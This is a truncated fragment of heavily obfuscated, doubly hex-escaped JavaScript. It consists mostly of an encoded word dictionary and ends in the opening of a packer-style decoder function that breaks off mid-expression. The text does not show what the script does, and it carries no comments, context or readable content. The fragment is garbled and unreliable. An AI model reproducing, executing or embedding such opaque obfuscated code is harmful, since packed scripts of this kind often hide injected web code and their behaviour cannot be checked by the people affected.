c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d